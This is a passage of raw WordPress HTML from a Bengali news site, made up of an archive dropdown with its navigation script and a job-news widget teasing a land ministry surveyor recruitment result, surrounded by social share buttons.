	<option value='https://dmoitry.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/10/'> October 2024 &nbsp;(6)</option>
	<option value='https://dmoitry.com/2024/09/'> September 2024 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/08/'> August 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/07/'> July 2023 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2023/06/'> June 2023 &nbsp;(30)</option>
	<option value='https://dmoitry.com/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2023/04/'> April 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/03/'> March 2023 &nbsp;(41)</option>
	<option value='https://dmoitry.com/2023/02/'> February 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2023/01/'> January 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2022/12/'> December 2022 &nbsp;(46)</option>
	<option value='https://dmoitry.com/2022/11/'> November 2022 &nbsp;(54)</option>
	<option value='https://dmoitry.com/2022/10/'> October 2022 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2022/09/'> September 2022 &nbsp;(85)</option>
	<option value='https://dmoitry.com/2022/08/'> August 2022 &nbsp;(67)</option>
	<option value='https://dmoitry.com/2022/07/'> July 2022 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2022/06/'> June 2022 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://dmoitry.com/2022/04/'> April 2022 &nbsp;(34)</option>
	<option value='https://dmoitry.com/2022/03/'> March 2022 &nbsp;(37)</option>
	<option value='https://dmoitry.com/2022/02/'> February 2022 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/08/'> August 2021 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/01/'> January 2021 &nbsp;(36)</option>
	<option value='https://dmoitry.com/2020/12/'> December 2020 &nbsp;(22)</option>
	<option value='https://dmoitry.com/2020/11/'> November 2020 &nbsp;(19)</option>
	<option value='https://dmoitry.com/2020/10/'> October 2020 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2020/09/'> September 2020 &nbsp;(45)</option>
	<option value='https://dmoitry.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://dmoitry.com/2020/07/'> July 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/06/'> June 2020 &nbsp;(25)</option>
	<option value='https://dmoitry.com/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2020/04/'> April 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://dmoitry.com/2020/02/'> February 2020 &nbsp;(113)</option>
	<option value='https://dmoitry.com/2020/01/'> January 2020 &nbsp;(244)</option>
	<option value='https://dmoitry.com/2019/12/'> December 2019 &nbsp;(209)</option>
	<option value='https://dmoitry.com/2019/11/'> November 2019 &nbsp;(214)</option>
	<option value='https://dmoitry.com/2019/10/'> October 2019 &nbsp;(187)</option>
	<option value='https://dmoitry.com/2019/09/'> September 2019 &nbsp;(206)</option>
	<option value='https://dmoitry.com/2019/08/'> August 2019 &nbsp;(220)</option>
	<option value='https://dmoitry.com/2019/07/'> July 2019 &nbsp;(210)</option>
	<option value='https://dmoitry.com/2019/06/'> June 2019 &nbsp;(173)</option>
	<option value='https://dmoitry.com/2019/05/'> May 2019 &nbsp;(197)</option>
	<option value='https://dmoitry.com/2019/04/'> April 2019 &nbsp;(353)</option>
	<option value='https://dmoitry.com/2019/03/'> March 2019 &nbsp;(620)</option>
	<option value='https://dmoitry.com/2019/02/'> February 2019 &nbsp;(674)</option>
	<option value='https://dmoitry.com/2019/01/'> January 2019 &nbsp;(315)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="colormag_featured_posts_vertical_widget-20" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >চাকরির খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/06/মৈত্রী-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" decoding="async" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩">
				ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="8:28 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-18T20:28:43+06:00">June 18, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>মৈত্রী প্রতিবেদক : ঢাকা : ভূমি মন্ত্রণালয়ের রাজস্ব খাতভুক্ত ব্যবস্থাপনা বিভাগে ২৮১ জন সার্ভেয়ার (গ্রেড ১৪) পদের জন্য নিয়োগ পরীক্ষায়</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" 